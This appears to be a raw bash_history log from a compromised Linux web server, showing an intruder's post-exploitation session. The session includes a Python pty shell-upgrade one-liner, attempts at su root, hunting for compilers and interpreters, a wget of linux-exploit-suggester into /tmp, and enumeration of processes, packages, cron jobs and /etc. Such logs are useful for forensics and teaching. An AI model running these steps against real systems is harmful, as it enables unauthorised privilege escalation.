 bash_history
1 nano index.php
2 touch test.php
3 rm test.php
4 cd ../
5 ls
6 ls -la
7 rmdir bck/
8 rm -rf bck/
9 cd html/
10 cd uploads/
11 ls -la
12 pwd
13 id
14 whoami
15 ls
16 cd /root
17 cd /
18 ls -la
19 cd /home
20 ls
21 cd /home/daniel/
22 ls -la
23 su root
24 find / -name perl*
25 find / -name python*
26 python
27 python -c 'import pty; pty.spawn("/bin/sh")'
28 find / -name gcc*
29 find / -name cc
30 echo os.system('/bin/bash')
31 cd /tmp
32 wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/
master/linux-exploit-suggester.sh -O les.sh
33 env
34 ps -aux
35 ps -ef | grep root
36 ls -alh /usr/bin/
37 ls -alh /sbin/
38 dpkg -l
39 ls -aRl /etc/| awk '$1 ~ /^.*r.*/'
40 crontab -l
41 ifconfig -a
42 cat /etc/network/interfaces